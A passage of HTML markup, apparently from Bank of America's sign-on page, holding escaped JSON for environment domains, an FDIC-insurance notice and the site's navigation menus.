preview2-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-preview2-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-preview2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-preview2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-preview2-helix.ecnp.bankofamerica.com&quot;}},&quot;pt1_h_s&quot;:{&quot;https://secure-pt1-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-pt1-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-pt1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pt1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pt1-helix.ecnp.bankofamerica.com&quot;}},&quot;pt2_h_s&quot;:{&quot;https://secure-pt2-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-pt2-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-pt2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pt2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pt2-helix.ecnp.bankofamerica.com&quot;}},&quot;pssit_h_s&quot;:{&quot;https://www-pssit-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-pssit-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-pssit-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pssit-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pssit-helix.ecnp.bankofamerica.com&quot;}},&quot;review1_h_s&quot;:{&quot;https://secure-review1-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-review1-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-review1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-review1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-review1-helix.ecnp.bankofamerica.com&quot;}},&quot;review2_h_s&quot;:{&quot;https://secure-review2-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-review2-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-review2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-review2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-review2-helix.ecnp.bankofamerica.com&quot;}},&quot;prod1_h_s&quot;:{&quot;https://secure.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure.bankofamerica.com&quot;}},&quot;prod2_h_s&quot;:{&quot;https://secure.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure.bankofamerica.com&quot;}},&quot;preview&quot;:{&quot;https://preview-notice.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://preview-notice.bankofamerica.com&quot;}},&quot;review&quot;:{&quot;https://review-notice.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://review-notice.bankofamerica.com&quot;}},&quot;darkpod&quot;:{&quot;https://notice.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://notice.bankofamerica.com&quot;}},&quot;prod&quot;:{&quot;https://notice.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://notice.bankofamerica.com&quot;}},&quot;local&quot;:{&quot;http://localhost:3000&quot;:{&quot;logoUrl&quot;:&quot;http://localhost:3005&quot;,&quot;webDomain&quot;:&quot;http://localhost:3005&quot;,&quot;secureDomain&quot;:&quot;http://localhost:3005&quot;,&quot;widgetAPIEndpoint&quot;:&quot;http://localhost:3005&quot;}}},&quot;jcr&quot;:&quot;copy/shared/global-tenants/en/unauth/bofa/gt-unauth-domains-bofa.json&quot;}}"><div data-v-app=""><div><div id="gtSecureFdicWidgetContainer"><div id="gtSecureFDICModule" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.global-tenants.modules/gt-secure-fdic-module" data-init="GTSecureFDICModule" data-module-parameters="{}" class="global-tenants-gt-secure-fdic-module-class-v-1-0-34 global-tenants-gt-secure-fdic-module" data-module="global-tenants-gt-secure-fdic-module" data-version="1.0.34" data-options="{&quot;content&quot;:{&quot;placeholder&quot;:&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-fdic-fdic-digital-sign-CSX37f66a3e.svg&quot;,&quot;smallDeviceBannerImage&quot;:&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-fdic-fdic-wealth-banner-smalldevice-en-CSX7f123629.svg&quot;,&quot;textPreamble&quot;:&quot;Bank of America deposit products:&quot;,&quot;imgAlt&quot;:&quot;FDIC-Insured - Backed by the full faith and credit of the U.S. Government&quot;,&quot;smallDeviceBannerImageAlt&quot;:&quot;Bank of America Deposit products:FDIC Insured - Backed by the full faith and credit of the US Government. Investment products are NOT FDIC insured&quot;,&quot;investmentText&quot;:&quot;Investment products are not FDIC-Insured.&quot;}}"><section><div id="fdicConsumerContainer" class="fdic-realDevice"><div id="fdicConsumer"><div class="fdic-signage"><div class="elements"><span class="text-preamble">Bank of America deposit products: </span><img src="./assets/assets-images-global-fdic-fdic-digital-sign-CSX37f66a3e.svg" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government" class="fdic-digital-sign"></div></div></div><div class="fdic-hidden" id="fdicWealth"><div class="investment-text">Investment products are not FDIC-Insured.</div></div></div><div id="fdicWealthSmall" class="fdic-wealthSmalldevice"><img src="./assets/assets-images-global-fdic-fdic-wealth-banner-smalldevice-en-CSX7f123629.svg" alt="Bank of America Deposit products:FDIC Insured - Backed by the full faith and credit of the US Government. Investment products are NOT FDIC insured" class="fdic-banner-svg"></div></section></div><div id="gtSecureFDICInterstitialModule" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.global-tenants.modules/gt-secure-fdic-interstitial-module" data-init="GTSecureFDICInterstitialModule" data-module-parameters="{}" class="global-tenants-gt-secure-fdic-interstitial-module-class-v-1-0-80 global-tenants-gt-secure-fdic-interstitial-module" data-module="global-tenants-gt-secure-fdic-interstitial-module" data-version="1.0.80" data-options="{&quot;jcrData&quot;:{&quot;modalCTAText&quot;:&quot;Ok&quot;,&quot;modalContent&quot;:&quot;Non-deposit products are not insured by the FDIC; are not deposits; and may lose value.&quot;,&quot;title&quot;:&quot;You're continuing to ${site_name}&quot;,&quot;siteNames&quot;:[&quot;Merrill&quot;,&quot;Benefits OnLine&lt;sup&gt;®&lt;/sup&gt;&quot;,&quot;Bank of America Private Bank&quot;],&quot;interstitialObj&quot;:{&quot;content&quot;:&quot;&quot;,&quot;CLASS&quot;:&quot;spa-btn spa-btn--primary spa-btn--medium&quot;,&quot;modifiers&quot;:&quot;primary large&quot;,&quot;ID&quot;:&quot;fdicInterstitial&quot;,&quot;actionType&quot;:{&quot;type&quot;:&quot;layer&quot;,&quot;options&quot;:{&quot;rel&quot;:&quot;fdicInterstitialContent&quot;,&quot;interstitialType&quot;:&quot;leaving-site&quot;,&quot;interstitialBranding&quot;:&quot;white&quot;,&quot;preventEventPropagation&quot;:false}}}}}"><div class="hide"><a href="https://secure.bankofamerica.com/auth/signon/#" id="fdicInterstitial" class="spa-btn spa-btn--primary spa-btn--medium spa-ui-layer-link spa-fn spa-ui-layer-interstitial spa-prevent-default-click spa-ui-layer-modal-link" rel="fdicInterstitialContent" data-options="{&quot;rel&quot;:&quot;fdicInterstitialContent&quot;,&quot;interstitialType&quot;:&quot;leaving-site&quot;,&quot;interstitialBranding&quot;:&quot;white&quot;,&quot;preventEventPropagation&quot;:false}"></a></div></div></div><div class="header-theme--bofa gt-header-skinny "><div id="gt-nav-unauth-main-module" class="gt-nav-unauth-main-wrapper"><div class="row"><div class="column"><!----><!----><div class="show-for-large-up"><div class="gtnav-medium-wrapper gtnav-large-wrapper"><div class="gtnav__logo  "><a class="gtnav-logo-img " href="https://www.bankofamerica.com/"><span class="ada-hidden">Bank of America</span></a></div></div></div></div></div></div><div class="gt_utility"><div id="gt-nav-unauth-widget-container" class="sparta-widget-loader-v6" style="height: auto; visibility: visible;"><div data-sparta-wrapper="gt-nav-unauth-secure-bofa-widget-1.0.0" class="gt-nav-unauth-secure-bofa-widget-1-0-0 xsmall small xsmall-up small-up smallMid smallMid-up smallPlus smallPlus-up medium medium-up large large-up large-only landscape standard" data-build-id="311602"><div class="sparta-widget-container" data-version="1.0.0" data-sparta-container="gt-nav-unauth-secure-bofa-widget" data-sparta-widget="" data-sparta-lang="en-US" data-page-level-content-state="DISABLED" data-sparta-options="{&quot;jcrData&quot;:{},&quot;withoutCredentials&quot;:true,&quot;brand&quot;:&quot;bofa&quot;}" style="visibility: visible;"><div class="sparta-widget"><div data-component="layout" data-layout="@sparta.global-tenants.widgets/gt-nav-unauth-secure-bofa-widget" data-version="" class="sparta-layout layout-1col-multi-row" id="top"><section id="head-row" class="small-centered head-row"><div class="row spa-collapse-small spa-uncollapse-large"><div class="large-12 columns"><div id="globalTenantsGtNavUnauthSecureBofaWidget" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.global-tenants.widgets/gt-nav-unauth-secure-bofa-widget" data-init="GtNavUnauthSecureBofaWidget" data-module-parameters="{}" class="gt-nav-unauth-secure-bofa-widget-class-v-1-0-0 gt-nav-unauth-secure-bofa-widget" data-module="gt-nav-unauth-secure-bofa-widget" data-version="1.0.0"></div></div></div></section><section class="small-centered section-body"><div class="row spa-collapse-small spa-uncollapse-large"><div class="large-12 small-12 columns"><div id="globalTenantsGtNavUnauthSecureBofaWidget" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.global-tenants.widgets/gt-nav-unauth-secure-bofa-widget" data-init="GtNavUnauthSecureBofaWidget" data-module-parameters="{}" class="gt-nav-unauth-secure-bofa-widget-class-v-1-0-0 gt-nav-unauth-secure-bofa-widget" data-module="gt-nav-unauth-secure-bofa-widget" data-version="1.0.0"></div><div id="gtNavUnAuthSecureBofaModule" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.global-tenants.modules/gt-nav-unauth-secure-bofa-module" data-init="GtNavUnAuthSecureBofaModule" data-module-parameters="{}" class="gt-nav-unauth-secure-bofa-module-class-v-1-0-82 gt-nav-unauth-secure-bofa-module" data-module="global-tenants-gt-nav-unauth-secure-bofa-module" data-version="1.0.82" data-options="{&quot;brandAssets&quot;:{&quot;meta&quot;:{&quot;title&quot;:&quot;Global Tenants Unauth Navigation Bofa Assets&quot;},&quot;content&quot;:{&quot;widgets&quot;:{&quot;search&quot;:{&quot;name&quot;:&quot;gt-search-public-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;container&quot;:&quot;searchContainer&quot;,&quot;smallMediumContainer&quot;:&quot;searchContainerSmall&quot;,&quot;init&quot;:&quot;gt-search-public-widget.initialWidgetLoader&quot;},&quot;fdic&quot;:{&quot;name&quot;:&quot;gt-secure-fdic-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;container&quot;:&quot;gtSecureFdicWidgetContainer&quot;,&quot;init&quot;:&quot;gt-secure-fdic-widget.initialWidgetLoader&quot;}}},&quot;jcr&quot;:&quot;copy/shared/global-tenants/en/unauth/bofa/gt-unauth-assets-bofa.json&quot;},&quot;menu&quot;:{&quot;meta&quot;:{&quot;title&quot;:&quot;Global Tenants unauth bofa Navigation Menu&quot;},&quot;content&quot;:{&quot;navData&quot;:{&quot;topNavLevel1&quot;:{&quot;type&quot;:&quot;tabs&quot;,&quot;tabs&quot;:[&quot;topnav_personal_id&quot;,&quot;topnav_wealth_management_id&quot;,&quot;topnav_business_id&quot;,&quot;topnav_corporations_institutions_id&quot;]},&quot;utilityLinks&quot;:{&quot;type&quot;:&quot;tabs&quot;,&quot;tabs&quot;:[&quot;topnav_security_id&quot;,&quot;topnav_about_us_id&quot;,&quot;topnav_language_id&quot;,&quot;topnav_contact_us_id&quot;,&quot;topnav_help_id&quot;]},&quot;level1&quot;:{&quot;type&quot;:&quot;tabs&quot;,&quot;tabs&quot;:[{&quot;label&quot;:&quot;Checking&quot;,&quot;id&quot;:&quot;checking_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;checking_id&quot;}},{&quot;label&quot;:&quot;Savings &amp; CDs&quot;,&quot;id&quot;:&quot;savings_and_CDs_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;savings_and_CDs_id&quot;}},{&quot;label&quot;:&quot;Credit Cards&quot;,&quot;id&quot;:&quot;credit_cards_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;credit_cards_id&quot;}},{&quot;label&quot;:&quot;Home Loans&quot;,&quot;id&quot;:&quot;home_loans_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;home_loans_id&quot;}},{&quot;label&quot;:&quot;Auto Loans&quot;,&quot;id&quot;:&quot;auto_loans_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;auto_loans_id&quot;}},{&quot;label&quot;:&quot;Merrill Investing&quot;,&quot;id&quot;:&quot;merrill_investing_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;merrill_investing_id&quot;}},{&quot;label&quot;:&quot;Better Money Habits®&quot;,&quot;id&quot;:&quot;better_money_habits_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;better_money_habits_id&quot;}}]},&quot;level2&quot;:{&quot;type&quot;:&quot;links&quot;,&quot;links&quot;:{&quot;checking_id&quot;:{&quot;navLinkID&quot;:&quot;checking_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_stay_flexible_id&quot;]},{&quot;ids&quot;:[&quot;nav_advantage_banking_id&quot;,&quot;nav_student_banking_id&quot;,&quot;nav_business_checking_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_checking_discover_ways_id&quot;,&quot;nav_checking_online_banking_id&quot;,&quot;nav_checking_mobile_banking_id&quot;,&quot;nav_checking_debit_card_id&quot;]},{&quot;ids&quot;:[&quot;nav_checking_offerings_id&quot;,&quot;nav_checking_preferred_rewards_id&quot;,&quot;nav_checking_signature_services_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_open_account_id&quot;,&quot;nav_schedule_appoinment_checkings_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;savings_and_CDs_id&quot;:{&quot;navLinkID&quot;:&quot;savings_and_CDs_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_savings_id&quot;]},{&quot;ids&quot;:[&quot;nav_savings_account_id&quot;,&quot;nav_cd_account_id&quot;,&quot;nav_ira_account_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_savings_discover_ways_id&quot;,&quot;nav_savings_online_banking_id&quot;,&quot;nav_savings_mobile_banking_id&quot;]},{&quot;ids&quot;:[&quot;nav_savings_offerings_id&quot;,&quot;nav_savings_preferred_rewards_id&quot;,&quot;nav_savings_signature_services_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_savings_cd_account_id&quot;,&quot;nav_schedule_appoinment_savings_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;credit_cards_id&quot;:{&quot;navLinkID&quot;:&quot;credit_cards_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_credit_cards_id&quot;]},{&quot;ids&quot;:[&quot;nav_cashback_credit_card_id&quot;,&quot;nav_travel_rewards_card_id&quot;,&quot;nav_low_interest_card_id&quot;,&quot;nav_points_rewards_card_id&quot;,&quot;nav_build_credit_card_id&quot;,&quot;nav_card_for_students_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_cards_offers_id&quot;,&quot;nav_manage_credit_id&quot;,&quot;nav_mail_offer_id&quot;]},{&quot;ids&quot;:[&quot;nav_credit_offerings_id&quot;,&quot;nav_credit_preferred_rewards_id&quot;,&quot;nav_credit_signature_services_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_credit_card_offers_id&quot;,&quot;nav_schedule_appoinment_credit_cards_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;home_loans_id&quot;:{&quot;navLinkID&quot;:&quot;home_loans_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_home_loans_id&quot;,&quot;nav_mortgage_id&quot;,&quot;nav_refinance_id&quot;,&quot;nav_home_equity_id&quot;]},{&quot;ids&quot;:[&quot;nav_discover_resources_id&quot;,&quot;nav_home_resource_center_id&quot;,&quot;nav_find_home_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_manage_home_loans_id&quot;,&quot;nav_home_loan_payments_id&quot;,&quot;nav_manage_loans_id&quot;]},{&quot;ids&quot;:[&quot;nav_home_loan_offerings_id&quot;,&quot;nav_home_loan_preferred_rewards_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_home_loan_credit_id&quot;,&quot;nav_schedule_appoinment_home_loans_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;auto_loans_id&quot;:{&quot;navLinkID&quot;:&quot;auto_loans_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_auto_loans_id&quot;,&quot;nav_auto_purchase_id&quot;,&quot;nav_auto_loans_prequalification_id&quot;,&quot;nav_auto_refinance_loans_id&quot;,&quot;nav_electric_vehicle_id&quot;]},{&quot;ids&quot;:[&quot;nav_take_action_id&quot;,&quot;nav_check_auto_loan_rates_id&quot;,&quot;nav_auto_loan_calculator_id&quot;,&quot;nav_shop_for_car_id&quot;,&quot;nav_apply_for_auto_loan_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_manage_request_id&quot;,&quot;nav_check_application_status_id&quot;,&quot;nav_saved_prequalification_id&quot;]},{&quot;ids&quot;:[&quot;nav_auto_loan_offerings_id&quot;,&quot;nav_auto_loan_preferred_rewards_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_auto_loan_offers_id&quot;,&quot;nav_schedule_appoinment_auto_loans_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;merrill_investing_id&quot;:{&quot;navLinkID&quot;:&quot;merrill_investing_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_investing_intro_id&quot;]},{&quot;ids&quot;:[&quot;nav_build_portfolio_id&quot;,&quot;nav_professionally_managed_portfolio_id&quot;,&quot;nav_dedicated_advisor_id&quot;,&quot;nav_bofa_preferred_rewards_id&quot;,&quot;nav_ways_to_invest_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[]},{&quot;ids&quot;:[&quot;nav_customized_solutions_id&quot;,&quot;nav_bofa_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_investing_offers_id&quot;,&quot;nav_schedule_appoinment_investing_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;better_money_habits_id&quot;:{&quot;navLinkID&quot;:&quot;better_money_habits_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_better_money_habits_intro_id&quot;]},{&quot;ids&quot;:[&quot;nav_credit_id&quot;,&quot;nav_debt_id&quot;,&quot;nav_saving_budgeting_id&quot;,&quot;nav_home_ownership_id&quot;,&quot;nav_auto_id&quot;]},{&quot;ids&quot;:[&quot;nav_investing_id&quot;,&quot;nav_college_id&quot;,&quot;nav_privacy_security_id&quot;,&quot;nav_personal_banking_id&quot;,&quot;nav_taxes_income_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_retriement_planning_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}}}},&quot;skinnyUtilityLinks&quot;:{&quot;utilityLinks&quot;:[&quot;topnav_language_utilitylinks_id&quot;]},&quot;smallMediumNavData&quot;:{&quot;login&quot;:{&quot;content&quot;:&quot;Log in&quot;,&quot;iconTextPattern&quot;:false,&quot;attributes&quot;:{&quot;id&quot;:&quot;login_id&quot;},&quot;classes&quot;:&quot;gt-nav-unauth-bofa-small--login&quot;,&quot;modifiers&quot;:&quot;secondary xsmall&quot;},&quot;search&quot;:{&quot;content&quot;:&quot;&quot;,&quot;ariaLabel&quot;:&quot;Search&quot;,&quot;iconTextPattern&quot;:true,&quot;classes&quot;:&quot;gt-nav-unauth-search&quot;,&quot;attributes&quot;:{&quot;id&quot;:&quot;unauth_show_search_icon&quot;},&quot;modifiers&quot;:&quot;link medium&quot;,&quot;icon&quot;:{&quot;name&quot;:&quot;search&quot;}}}},&quot;hamburgerMenuData&quot;:{&quot;level1&quot;:{&quot;type&quot;:&quot;links&quot;,&quot;menu&quot;:{&quot;rows&quot;:[{&quot;ids&quot;:[&quot;hamburger_enroll_id&quot;,&quot;hamburger_appoinment_id&quot;,&quot;hamburger_get_app_id&quot;,&quot;nav_home_loan_payments_id&quot;]},{&quot;ids&quot;:[&quot;topnav_business_id&quot;,&quot;topnav_wealth_management_id&quot;]},{&quot;ids&quot;:[&quot;topnav_privacy_and_security&quot;,&quot;topnav_about_us_id&quot;,&quot;topnav_language_id&quot;,&quot;topnav_contact_us_id&quot;,&quot;topnav_help_id&quot;]}]}},&quot;leve2&quot;:{&quot;type&quot;:&quot;links&quot;,&quot;links&quot;:{&quot;hamburger_enroll_id&quot;:{&quot;column&quot;:[]},&quot;hamburger_appoinment_id&quot;:{&quot;column&quot;:[]},&quot;hamburger_get_app_id&quot;:{&quot;column&quot;:[]},&quot;hamburger_home_loan_help_id&quot;:{&quot;column&quot;:[]},&quot;topnav_business_id&quot;:{&quot;column&quot;:[]},&quot;topnav_wealth_management_id&quot;:{&quot;column&quot;:[]},&quot;topnav_privacy_and_security&quot;:{&quot;column&quot;:[]},&quot;topnav_about_us_id&quot;:{&quot;column&quot;:[]},&quot;topnav_language_id&quot;:{&quot;column&quot;:[]},&quot;topnav_contact_us_id&quot;:{&quot;column&quot;:[]},&quot;topnav_help_id&quot;:{&quot;column&quot;:[]}}},&quot;skinnyLevel1&quot;:{&quot;utilityLinks&quot;:[{&quot;ids&quot;:[&quot;topnav_language_id&quot;]}]}},&quot;hamburgerMenuSettings&quot;:{&quot;button&quot;:{&quot;id&quot;:&quot;exampleModalTrigger&quot;,&quot;icon&quot;:{&quot;name&quot;:&quot;menu&quot;,&quot;position&quot;:&quot;left&quot;},&quot;iconTextPattern&quot;:true},&quot;svgSettings&quot;:{&quot;type&quot;:&quot;interactive&quot;,&quot;wrappingTag&quot;:&quot;button&quot;,&quot;title&quot;:&quot;Menu&quot;,&quot;adaDivider&quot;:&quot;&quot;},&quot;layer&quot;:{&quot;id&quot;:&quot;hamburgerMenuDrawerContainer&quot;,&quot;title&quot;:&quot;Menu&quot;,&quot;type&quot;:&quot;drawer&quot;,&quot;position&quot;:&quot;left&quot;,&quot;size&quot;:&quot;medium&quot;}},&quot;mobileLoginInterstitialModal&quot;:{&quot;id&quot;:&quot;getTheAppModal&quot;,&quot;title&quot;:&quot;&quot;,&quot;content&quot;:{&quot;title&quot;:&quot;Do more with the Mobile Banking app&quot;,&quot;items&quot;:[&quot;Set customizable alerts&quot;,&quot;Snap a photo to deposit a check, and get instant confirmation&quot;,&quot;Use your fingerprint or Face ID for quicker access on the go&quot;],&quot;getAppImg&quot;:&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-homepage-icons-get_app_interstitial_icon-CSXbef49635.svg&quot;,&quot;lockImg&quot;:&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-homepage-icons-get_app_interstitial_lock-CSX6d401b45.svg&quot;,&quot;disclaimer&quot;:&quot;Your activities are protected by industry-leading security features&quot;,&quot;modalButtons&quot;:[&quot;getTheAppModalOpen&quot;,&quot;getTheAppModalContinue&quot;,&quot;getTheAppLearnMore&quot;]},&quot;options&quot;:{&quot;type&quot;:&quot;modal&quot;,&quot;width&quot;:&quot;320px&quot;,&quot;layerClass&quot;:&quot;gt-nav-unauth-get-the-app-modal&quot;},&quot;timeUntilHide&quot;:1209600000}},&quot;jcr&quot;:&quot;copy/shared/global-tenants/en/unauth/bofa/gt-unauth-menu-bofa.json&quot;},&quot;menuTab&quot;:{&quot;meta&quot;:{&quot;title&quot;:&quot;Global Tenants unauth bofa Navigation MenuTab&quot;},&quot;content&quot;:{&quot;navData&quot;:{&quot;menuTabContents&quot;:{&quot;level1&quot;:{&quot;type&quot;:&quot;tabs&quot;,&quot;tabs&quot;:[{&quot;label&quot;:&quot;Menu&quot;,&quot;id&quot;:&quot;menu_handle_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;menu_handle_id&quot;}}]},&quot;level2&quot;:{&quot;links&quot;:{&quot;menu_handle_id&quot;:{&quot;home&quot;:{&quot;id&quot;:&quot;menu-tab-home&quot;,&quot;url&quot;:&quot;{wwwEndpoint}/&quot;,&quot;content&quot;:&quot;bankofamerica.com&quot;,&quot;class&quot;:&quot;nav-link-home&quot;,&quot;bactmln&quot;:&quot;Navigation-_-Hyperlink-_-bankofamerica_bankofamerica-com&quot;},&quot;headerText&quot;:&quot;Help when you want 